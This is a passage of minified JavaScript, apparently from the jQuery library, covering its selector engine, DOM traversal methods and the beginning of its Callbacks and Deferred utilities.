RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},Y=/HTML$/i,Q=/^(?:input|select|textarea|button)$/i,J=/^h\d$/i,K=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\([^\\r\\n\\f])","g"),ne=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},re=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ie=function(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},oe=function(){T()},ae=be(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{H.apply(t=O.call(p.childNodes),p.childNodes),t[p.childNodes.length].nodeType}catch(e){H={apply:t.length?function(e,t){L.apply(e,O.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]);e.length=n-1}}}function se(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(T(e),e=e||C,E)){if(11!==p&&(u=Z.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return n.push(a),n}else if(f&&(a=f.getElementById(i))&&y(e,a)&&a.id===i)return n.push(a),n}else{if(u[2])return H.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&d.getElementsByClassName&&e.getElementsByClassName)return H.apply(n,e.getElementsByClassName(i)),n}if(d.qsa&&!N[t+" "]&&(!v||!v.test(t))&&(1!==p||"object"!==e.nodeName.toLowerCase())){if(c=t,f=e,1===p&&(U.test(t)||z.test(t))){(f=ee.test(t)&&ye(e.parentNode)||e)===e&&d.scope||((s=e.getAttribute("id"))?s=s.replace(re,ie):e.setAttribute("id",s=S)),o=(l=h(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+xe(l[o]);c=l.join(",")}try{return H.apply(n,f.querySelectorAll(c)),n}catch(e){N(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return g(t.replace($,"$1"),e,n,r)}function ue(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function le(e){return e[S]=!0,e}function ce(e){var t=C.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function fe(e,t){var n=e.split("|"),r=n.length;while(r--)b.attrHandle[n[r]]=t}function pe(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1}function de(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}function he(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}function ge(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&ae(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function ve(a){return le(function(o){return o=+o,le(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function ye(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}for(e in d=se.support={},i=se.isXML=function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!Y.test(t||n&&n.nodeName||"HTML")},T=se.setDocument=function(e){var t,n,r=e?e.ownerDocument||e:p;return r!=C&&9===r.nodeType&&r.documentElement&&(a=(C=r).documentElement,E=!i(C),p!=C&&(n=C.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",oe,!1):n.attachEvent&&n.attachEvent("onunload",oe)),d.scope=ce(function(e){return a.appendChild(e).appendChild(C.createElement("div")),"undefined"!=typeof e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length}),d.attributes=ce(function(e){return e.className="i",!e.getAttribute("className")}),d.getElementsByTagName=ce(function(e){return e.appendChild(C.createComment("")),!e.getElementsByTagName("*").length}),d.getElementsByClassName=K.test(C.getElementsByClassName),d.getById=ce(function(e){return a.appendChild(e).id=S,!C.getElementsByName||!C.getElementsByName(S).length}),d.getById?(b.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(te,ne);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=d.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):d.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++])1===n.nodeType&&r.push(n);return r}return o},b.find.CLASS=d.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&E)return t.getElementsByClassName(e)},s=[],v=[],(d.qsa=K.test(C.querySelectorAll))&&(ce(function(e){var t;a.appendChild(e).innerHTML="<a id='"+S+"'></a><select id='"+S+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&v.push("[*^$]="+M+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||v.push("\\["+M+"*(?:value|"+R+")"),e.querySelectorAll("[id~="+S+"-]").length||v.push("~="),(t=C.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||v.push("\\["+M+"*name"+M+"*="+M+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||v.push(":checked"),e.querySelectorAll("a#"+S+"+*").length||v.push(".#.+[+~]"),e.querySelectorAll("\\\f"),v.push("[\\r\\n\\f]")}),ce(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=C.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&v.push("name"+M+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&v.push(":enabled",":disabled"),a.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&v.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),v.push(",.*:")})),(d.matchesSelector=K.test(c=a.matches||a.webkitMatchesSelector||a.mozMatchesSelector||a.oMatchesSelector||a.msMatchesSelector))&&ce(function(e){d.disconnectedMatch=c.call(e,"*"),c.call(e,"[s!='']:x"),s.push("!=",F)}),v=v.length&&new RegExp(v.join("|")),s=s.length&&new RegExp(s.join("|")),t=K.test(a.compareDocumentPosition),y=t||K.test(a.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},j=t?function(e,t){if(e===t)return l=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!d.sortDetached&&t.compareDocumentPosition(e)===n?e==C||e.ownerDocument==p&&y(p,e)?-1:t==C||t.ownerDocument==p&&y(p,t)?1:u?P(u,e)-P(u,t):0:4&n?-1:1)}:function(e,t){if(e===t)return l=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e==C?-1:t==C?1:i?-1:o?1:u?P(u,e)-P(u,t):0;if(i===o)return pe(e,t);n=e;while(n=n.parentNode)a.unshift(n);n=t;while(n=n.parentNode)s.unshift(n);while(a[r]===s[r])r++;return r?pe(a[r],s[r]):a[r]==p?-1:s[r]==p?1:0}),C},se.matches=function(e,t){return se(e,null,null,t)},se.matchesSelector=function(e,t){if(T(e),d.matchesSelector&&E&&!N[t+" "]&&(!s||!s.test(t))&&(!v||!v.test(t)))try{var n=c.call(e,t);if(n||d.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){N(t,!0)}return 0<se(t,C,null,[e]).length},se.contains=function(e,t){return(e.ownerDocument||e)!=C&&T(e),y(e,t)},se.attr=function(e,t){(e.ownerDocument||e)!=C&&T(e);var n=b.attrHandle[t.toLowerCase()],r=n&&D.call(b.attrHandle,t.toLowerCase())?n(e,t,!E):void 0;return void 0!==r?r:d.attributes||!E?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},se.escape=function(e){return(e+"").replace(re,ie)},se.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},se.uniqueSort=function(e){var t,n=[],r=0,i=0;if(l=!d.detectDuplicates,u=!d.sortStable&&e.slice(0),e.sort(j),l){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)e.splice(n[r],1)}return u=null,e},o=se.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===i||4===i)return e.nodeValue}else while(t=e[r++])n+=o(t);return n},(b=se.selectors={cacheLength:50,createPseudo:le,match:G,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||se.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&se.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return G.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&X.test(n)&&(t=h(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=m[e+" "];return t||(t=new RegExp("(^|"+M+")"+e+"("+M+"|$)"))&&m(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=se.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(B," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(h,e,t,g,v){var y="nth"!==h.slice(0,3),m="last"!==h.slice(-4),x="of-type"===e;return 1===g&&0===v?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u,l=y!==m?"nextSibling":"previousSibling",c=e.parentNode,f=x&&e.nodeName.toLowerCase(),p=!n&&!x,d=!1;if(c){if(y){while(l){a=e;while(a=a[l])if(x?a.nodeName.toLowerCase()===f:1===a.nodeType)return!1;u=l="only"===h&&!u&&"nextSibling"}return!0}if(u=[m?c.firstChild:c.lastChild],m&&p){d=(s=(r=(i=(o=(a=c)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1])&&r[2],a=s&&c.childNodes[s];while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if(1===a.nodeType&&++d&&a===e){i[h]=[k,s,d];break}}else if(p&&(d=s=(r=(i=(o=(a=e)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1]),!1===d)while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if((x?a.nodeName.toLowerCase()===f:1===a.nodeType)&&++d&&(p&&((i=(o=a[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]=[k,d]),a===e))break;return(d-=v)===g||d%g==0&&0<=d/g}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||se.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?le(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=P(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:le(function(e){var r=[],i=[],s=f(e.replace($,"$1"));return s[S]?le(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:le(function(t){return function(e){return 0<se(t,e).length}}),contains:le(function(t){return t=t.replace(te,ne),function(e){return-1<(e.textContent||o(e)).indexOf(t)}}),lang:le(function(n){return V.test(n||"")||se.error("unsupported lang: "+n),n=n.replace(te,ne).toLowerCase(),function(e){var t;do{if(t=E?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===a},focus:function(e){return e===C.activeElement&&(!C.hasFocus||C.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:ge(!1),disabled:ge(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return J.test(e.nodeName)},input:function(e){return Q.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ve(function(){return[0]}),last:ve(function(e,t){return[t-1]}),eq:ve(function(e,t,n){return[n<0?n+t:n]}),even:ve(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:ve(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:ve(function(e,t,n){for(var r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:ve(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=de(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=he(e);function me(){}function xe(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function be(s,e,t){var u=e.dir,l=e.next,c=l||u,f=t&&"parentNode"===c,p=r++;return e.first?function(e,t,n){while(e=e[u])if(1===e.nodeType||f)return s(e,t,n);return!1}:function(e,t,n){var r,i,o,a=[k,p];if(n){while(e=e[u])if((1===e.nodeType||f)&&s(e,t,n))return!0}else while(e=e[u])if(1===e.nodeType||f)if(i=(o=e[S]||(e[S]={}))[e.uniqueID]||(o[e.uniqueID]={}),l&&l===e.nodeName.toLowerCase())e=e[u]||e;else{if((r=i[c])&&r[0]===k&&r[1]===p)return a[2]=r[2];if((i[c]=a)[2]=s(e,t,n))return!0}return!1}}function we(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Te(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function Ce(d,h,g,v,y,e){return v&&!v[S]&&(v=Ce(v)),y&&!y[S]&&(y=Ce(y,e)),le(function(e,t,n,r){var i,o,a,s=[],u=[],l=t.length,c=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)se(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),f=!d||!e&&h?c:Te(c,s,d,n,r),p=g?y||(e?d:l||v)?[]:t:f;if(g&&g(f,p,n,r),v){i=Te(p,u),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(p[u[o]]=!(f[u[o]]=a))}if(e){if(y||d){if(y){i=[],o=p.length;while(o--)(a=p[o])&&i.push(f[o]=a);y(null,p=[],i,r)}o=p.length;while(o--)(a=p[o])&&-1<(i=y?P(e,a):s[o])&&(e[i]=!(t[i]=a))}}else p=Te(p===t?p.splice(l,p.length):p),y?y(null,t,p,r):H.apply(t,p)})}function Ee(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=be(function(e){return e===i},a,!0),l=be(function(e){return-1<P(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!==w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[be(we(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return Ce(1<s&&we(c),1<s&&xe(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace($,"$1"),t,s<n&&Ee(e.slice(s,n)),n<r&&Ee(e=e.slice(n)),n<r&&xe(e))}c.push(t)}return we(c)}return me.prototype=b.filters=b.pseudos,b.setFilters=new me,h=se.tokenize=function(e,t){var n,r,i,o,a,s,u,l=x[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=_.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=z.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace($," ")}),a=a.slice(n.length)),b.filter)!(r=G[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?se.error(e):x(e,s).slice(0)},f=se.compile=function(e,t){var n,v,y,m,x,r,i=[],o=[],a=A[e+" "];if(!a){t||(t=h(e)),n=t.length;while(n--)(a=Ee(t[n]))[S]?i.push(a):o.push(a);(a=A(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=k+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==C||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==C||(T(o),n=!E);while(s=v[a++])if(s(o,t||C,n)){r.push(o);break}i&&(k=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=q.call(r));f=Te(f)}H.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&se.uniqueSort(r)}return i&&(k=h,w=p),c},m?le(r):r))).selector=e}return a},g=se.select=function(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&h(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&E&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(te,ne),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=G.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(te,ne),ee.test(o[0].type)&&ye(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&xe(o)))return H.apply(n,r),n;break}}}return(l||f(e,c))(r,t,!E,n,!t||ee.test(e)&&ye(t.parentNode)||t),n},d.sortStable=S.split("").sort(j).join("")===S,d.detectDuplicates=!!l,T(),d.sortDetached=ce(function(e){return 1&e.compareDocumentPosition(C.createElement("fieldset"))}),ce(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||fe("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),d.attributes&&ce(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||fe("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ce(function(e){return null==e.getAttribute("disabled")})||fe(R,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),se}(C);S.find=d,S.expr=d.selectors,S.expr[":"]=S.expr.pseudos,S.uniqueSort=S.unique=d.uniqueSort,S.text=d.getText,S.isXMLDoc=d.isXML,S.contains=d.contains,S.escapeSelector=d.escape;var h=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&S(e).is(n))break;r.push(e)}return r},T=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},k=S.expr.match.needsContext;function A(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var N=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function j(e,n,r){return m(n)?S.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?S.grep(e,function(e){return e===n!==r}):"string"!=typeof n?S.grep(e,function(e){return-1<i.call(n,e)!==r}):S.filter(n,e,r)}S.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?S.find.matchesSelector(r,e)?[r]:[]:S.find.matches(e,S.grep(t,function(e){return 1===e.nodeType}))},S.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(S(e).filter(function(){for(t=0;t<r;t++)if(S.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)S.find(e,i[t],n);return 1<r?S.uniqueSort(n):n},filter:function(e){return this.pushStack(j(this,e||[],!1))},not:function(e){return this.pushStack(j(this,e||[],!0))},is:function(e){return!!j(this,"string"==typeof e&&k.test(e)?S(e):e||[],!1).length}});var D,q=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(S.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||D,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:q.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof S?t[0]:t,S.merge(this,S.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:E,!0)),N.test(r[1])&&S.isPlainObject(t))for(r in t)m(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=E.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):m(e)?void 0!==n.ready?n.ready(e):e(S):S.makeArray(e,this)}).prototype=S.fn,D=S(E);var L=/^(?:parents|prev(?:Until|All))/,H={children:!0,contents:!0,next:!0,prev:!0};function O(e,t){while((e=e[t])&&1!==e.nodeType);return e}S.fn.extend({has:function(e){var t=S(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(S.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&S(e);if(!k.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&S.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?S.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?i.call(S(e),this[0]):i.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(S.uniqueSort(S.merge(this.get(),S(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),S.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return h(e,"parentNode")},parentsUntil:function(e,t,n){return h(e,"parentNode",n)},next:function(e){return O(e,"nextSibling")},prev:function(e){return O(e,"previousSibling")},nextAll:function(e){return h(e,"nextSibling")},prevAll:function(e){return h(e,"previousSibling")},nextUntil:function(e,t,n){return h(e,"nextSibling",n)},prevUntil:function(e,t,n){return h(e,"previousSibling",n)},siblings:function(e){return T((e.parentNode||{}).firstChild,e)},children:function(e){return T(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(A(e,"template")&&(e=e.content||e),S.merge([],e.childNodes))}},function(r,i){S.fn[r]=function(e,t){var n=S.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=S.filter(t,n)),1<this.length&&(H[r]||S.uniqueSort(n),L.test(r)&&n.reverse()),this.pushStack(n)}});var P=/[^\x20\t\r\n\f]+/g;function R(e){return e}function M(e){throw e}function I(e,t,n,r){var i;try{e&&m(i=e.promise)?i.call(e).done(t).fail(n):e&&m(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}S.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},S.each(e.match(P)||[],function(e,t){n[t]=!0}),n):S.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){S.each(e,function(e,t){m(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==w(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return S.each(arguments,function(e,t){var n;while(-1<(n=S.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<S.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},S.extend({Deferred:function(e){var o=[["notify","progress",S.Callbacks("memory"),S.Callbacks("memory"),2],["resolve","done",S.Callbacks("once memory"),S.Callbacks("once memory"),0,"resolved"],["reject","fail",S.Callbacks("once memory"),S.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return S.Deferred(function(r){S.each(o,function(e,t){var n=m(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&m(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,m(t)?s?t.call(e,l(u,o,R,s),l(u,o,M,s)):(u++,t.call(e,l(u,o,R,s),l(u,o,M,s),l(u,o,R,o.notifyWith))):(a!==R&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){S.Deferred.exceptionHook&&S.Deferred.exceptionHook(e,t.stackTrace),u<=i+1&&(a!==M&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(S.Deferred.getStackHook&&(t.stackTrace=S.Deferred.getStackHook()),C.setTimeout(t))}}return S.Deferred(function(e){o[0][3].add(l(0,e,m(r)?r:R,e.notifyWith)),o[1][3].add(l(0,e,m(t)?t:R)),o[2][3].add(l(0,e,m(n)?n:M))}).promise()},promise:function(e){return null!=e?S.extend(e,a):a}},s={};return S.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=s.call(arguments),o=S.Deferred(),a=function(t){return 